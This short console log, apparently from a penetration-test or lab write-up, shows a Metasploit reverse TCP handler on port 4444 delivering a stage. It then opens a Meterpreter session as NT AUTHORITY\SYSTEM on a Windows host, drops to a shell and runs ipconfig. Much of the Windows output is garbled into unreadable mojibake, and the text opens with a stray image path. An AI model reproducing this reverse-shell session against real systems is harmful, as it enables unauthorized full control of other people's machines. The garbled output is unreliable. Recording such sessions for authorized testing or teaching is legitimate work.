 [*] Started reverse TCP handler on 192.168.3.54:4444
[*] Sending stage (200262 bytes) to 10.108.3.81
[*] Meterpreter session 1 opened (192.168.3.54:4444 → 10.108.3.81:49685) at 2021-07-23 22:12:28 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 1928 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation����������Ȩ����
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
���������� ����:
�����ض��� DNS ��׺ . . . . . . . : openstacklocal
�������� IPv6 ��. . . . . . . . : fe80::40f1:614a:8224:c29d%11
IPv4 �� . . . . . . . . . . . . : 10.108.3.81
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 10.108.3.254
���������� isatap.openstacklocal:
ý��״  . . . . . . . . . . . . : ý���ѶϿ�����
�����ض��� DNS ��׺ . . . . . . . : openstacklocal